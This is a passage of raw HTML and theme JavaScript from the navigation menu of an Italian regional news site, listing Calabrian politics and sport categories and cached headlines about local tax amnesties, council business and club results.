class="mega-menu-sub-cat-tdi_18"  id="tdi_25" data-td_block_id="tdi_18" data-td_filter_value="120" href="https://www.zmedia.it/politica/gioia-tauro-politica/">Gioia Tauro politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_26" data-td_block_id="tdi_18" data-td_filter_value="125" href="https://www.zmedia.it/politica/palmi-politica/">Palmi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_27" data-td_block_id="tdi_18" data-td_filter_value="150" href="https://www.zmedia.it/politica/polistena-politica/">Polistena politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_28" data-td_block_id="tdi_18" data-td_filter_value="166" href="https://www.zmedia.it/politica/provincia-politica/">Provincia politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_29" data-td_block_id="tdi_18" data-td_filter_value="135" href="https://www.zmedia.it/politica/rizziconi-politica/">Rizziconi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_30" data-td_block_id="tdi_18" data-td_filter_value="115" href="https://www.zmedia.it/politica/rosarno-politica/">Rosarno politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_31" data-td_block_id="tdi_18" data-td_filter_value="130" href="https://www.zmedia.it/politica/taurianova-politica/">Taurianova politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_32" data-td_block_id="tdi_18" data-td_filter_value="157" href="https://www.zmedia.it/politica/tutto-piana-politica/">Tutto piana politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_33" data-td_block_id="tdi_18" data-td_filter_value="174" href="https://www.zmedia.it/politica/vibo-politica/">Vibo politica</a></div></div><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/pace-fiscale-a-rosarno-la-minoranza-rivendica-la-proposta-obiettivo-raggiunto-ma-manca-il-garbo-istituzionale/"  rel="bookmark" class="td-image-wrap " title="Pace fiscale a Rosarno, la minoranza rivendica la proposta: “Obiettivo raggiunto, ma manca il garbo istituzionale”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pace fiscale a Rosarno, la minoranza rivendica la proposta: “Obiettivo raggiunto, ma manca il garbo istituzionale”" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/rosarno-comune-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/pace-fiscale-a-rosarno-la-minoranza-rivendica-la-proposta-obiettivo-raggiunto-ma-manca-il-garbo-istituzionale/"  rel="bookmark" title="Pace fiscale a Rosarno, la minoranza rivendica la proposta: “Obiettivo raggiunto, ma manca il garbo istituzionale”">Pace fiscale a Rosarno, la minoranza rivendica la proposta: “Obiettivo raggiunto,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/pace-fiscale-al-comune-di-gioia-tauro-tributi-arretrati-senza-sanzioni-e-interessi/"  rel="bookmark" class="td-image-wrap " title="Pace fiscale al Comune di Gioia Tauro: tributi arretrati senza sanzioni e interessi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pace fiscale al Comune di Gioia Tauro: tributi arretrati senza sanzioni e interessi" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/IMG_8807-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/pace-fiscale-al-comune-di-gioia-tauro-tributi-arretrati-senza-sanzioni-e-interessi/"  rel="bookmark" title="Pace fiscale al Comune di Gioia Tauro: tributi arretrati senza sanzioni e interessi">Pace fiscale al Comune di Gioia Tauro: tributi arretrati senza sanzioni&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/consiglio-regionale-si-insedia-la-prima-commissione-affari-istituzionali-ranuccio-no-allautonomia-differenziata-subito-funzioni-alla-citta-metropolitana-di-reggio-calabr/"  rel="bookmark" class="td-image-wrap " title="Consiglio regionale: si insedia la prima commissione affari istituzionali – Ranuccio: “No all’autonomia differenziata. Subito funzioni alla Città metropolitana di Reggio Calabria”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Consiglio regionale: si insedia la prima commissione affari istituzionali – Ranuccio: “No all’autonomia differenziata. Subito funzioni alla Città metropolitana di Reggio Calabria”" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/ranuccio-consiglio-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/consiglio-regionale-si-insedia-la-prima-commissione-affari-istituzionali-ranuccio-no-allautonomia-differenziata-subito-funzioni-alla-citta-metropolitana-di-reggio-calabr/"  rel="bookmark" title="Consiglio regionale: si insedia la prima commissione affari istituzionali – Ranuccio: “No all’autonomia differenziata. Subito funzioni alla Città metropolitana di Reggio Calabria”">Consiglio regionale: si insedia la prima commissione affari istituzionali – Ranuccio:&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/pace-fiscale-i-consiglieri-di-minoranza-chiedono-al-comune-di-rosarno-di-aderire-per-favorire-i-cittadini/"  rel="bookmark" class="td-image-wrap " title="Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/rosarno-comune-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/pace-fiscale-i-consiglieri-di-minoranza-chiedono-al-comune-di-rosarno-di-aderire-per-favorire-i-cittadini/"  rel="bookmark" title="Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini">Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51319"><a href="https://www.zmedia.it/sport/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-soccer-ball-o"></i>Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"41","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "818";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "205";
tdBlocksArray.push(block_tdi_34);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/IMG_1599-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/foto-partita-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/nuoto-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/PHOTO-2025-11-17-15-05-24-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/IMG_1599-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/foto-partita-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/nuoto-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/PHOTO-2025-11-17-15-05-24-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 185;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-cronoscalata-del-reventino-e-occasione-per-il-territorio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/08\/a2fbf8f2e62c81f0255cc8ab54775ffd-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/catanzaro-sport\/\" class=\"td-post-category\" >Catanzaro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-cronoscalata-del-reventino-e-occasione-per-il-territorio\/\"  rel=\"bookmark\" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\">La Cronoscalata del Reventino \u00e8 occasione per il territorio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 144;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/altra-riconferma-in-casa-jolly-cinquefrondi-matteo-bonati\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/32ac4159c3590c6986d5520e7a4b3269-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/altra-riconferma-in-casa-jolly-cinquefrondi-matteo-bonati\/\"  rel=\"bookmark\" title=\"Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!\">Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/si-completa-la-coppia-nel-ruolo-di-libero-per-la-jolly-da-siderno-arriva-alessandro-santacroce\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Si completa la coppia nel ruolo di Libero per la Jolly, da Siderno arriva  Alessandro Santacroce\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Si completa la coppia nel ruolo di Libero per la Jolly, da Siderno arriva  Alessandro Santacroce\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/c81803ae96ac0f18814645b1d760ccdd.jpg\"  width=\"202\" height=\"107\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/si-completa-la-coppia-nel-ruolo-di-libero-per-la-jolly-da-siderno-arriva-alessandro-santacroce\/\"  rel=\"bookmark\" title=\"Si completa la coppia nel ruolo di Libero per la Jolly, da Siderno arriva  Alessandro Santacroce\">Si completa la coppia nel ruolo di Libero per la Jolly,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/si-completa-il-reparto-palleggiatori-alla-jolly-cinquefrondi-arriva-leonardo-marcondes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes\" ><img class=\"entry-thumb\" 